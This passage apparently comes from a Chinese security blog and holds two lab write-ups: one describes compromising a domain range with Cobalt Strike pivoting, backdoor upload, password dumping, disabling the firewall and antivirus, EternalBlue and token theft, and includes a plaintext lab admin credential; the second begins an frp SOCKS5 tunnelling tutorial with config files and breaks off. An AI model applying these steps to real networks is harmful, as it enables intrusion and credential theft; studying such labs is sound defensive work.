\n\n\n\n\n\n同样上线到cs,需要中转上线,因为这台OA是不出网的,我们要通过已经拿下的web服务器来转发流量\n\n选择转发上线\n\n\n\nip地址填能连通OA的那个网卡的ip\n\n\n\n生成后门\n\n\n\n通过蚁剑上传运行\n\n\n\nOA成功上线cs\n\n\n\n\n\n# 域渗透\n\n## 信息收集\n\n发现两张网卡\n\n\n\n而且存在域\n\n\n\n抓一下密码\n\n\n\n关闭防火墙\n\n\n\n把360也关了,所有防护全部关掉\n\n\n\n发现另一网段存活主机\n\n\n\nfscan扫描发现域控,空时存在ms17010\n\n\n\n\n\n## 永恒之蓝打DC\n\ncs起一个代理\n\n\n\n复制到msf中\n\n\n\n\n\n使用正向payload,但是打蓝屏了\n\n\n\n\n\n## pth域横向\n\n直接横向失败,应该是跟我们改过密码有关系(最开始登录域控要修改密码)\n\n回到cs,查看进程发现域管理员在线,窃取令牌\n\n\n\n\n\n\n\n抓取密码\n\n\n\n解密出来就是我们修改过的密码\n\n\n\n\n\n利用刚刚cs搭建的socks4隧道远程登录\n\n\n\n输入账号密码 attack\\administrator !@#QWEasd123.\n\n\n\n\n\n利用远程桌面复制cs的shell(和上面的转发shell一样的后门),上线cs\n\n\n\n","tags":["ATT&CK","内网渗透","免杀","过狗"],"categories":["打靶"]},{"title":"内网渗透之frp多级代理","url":"/2022/08/30/内网渗透之多级代理/","content":"\n# 环境搭建\n\n攻击机kali,net模式模拟出网:172.16.17.140\n\nweb靶机ubuntu1双网卡,net模式为出网网卡:172.16.17.137/自定义网卡vm1模拟第一层内网:192.168.20.129\n\n内网域内靶机ubuntu2双网卡,vm1网卡在第一层网络:192.168.20.130/vm2网卡为第二层内网:192.168.30.129\n\n\n\n- 外网入口\n\n172.16.17.0/24\n\n- 一层内网\n\n192.168.20.0/24\n\n- 二层内网\n\n192.168.30.0/24\n\n每台PC上都有一个web服务,内网主机除边缘win7外全部不出网,内网同[网段](https://so.csdn.net/so/search?q=网段&spm=1001.2101.3001.7020)之间的主机可以相互访问,不同网段相互隔离。两个靶机分别开启web服务,区分一下\n\n\n\n\n\n\n\n# 一层代理\n\n假设我们已经拿下边界入口web网站的权限-ubuntu1,上传frp到靶机上对内网进行横向\n\n攻击机kali配置frps.ini\n\n```ini\n[common]\nbind_port = 7000 #服务端口\n```\n\n\n\n\n\nubuntu1也就是web靶机上配置frpc.ini\n\n```ini\n[common]\nserver_addr = 172.16.17.140 #kali的ip\nserver_port = 7000 #与服务端端口要一致\n[http_proxy]\ntype = tcp #流量类型\nplugin = socks5 #插件类型\nremote_port = 6000 #代理端口\n```\n\n\n\n攻击机kali启动服务端\n\n```bash\n./frps -c frps.ini\n```\n\n\n\n\n\n靶机启动客户端\n\n```bash\n./frpc -c frpc.ini\n```\n\n\n\n\n\n## 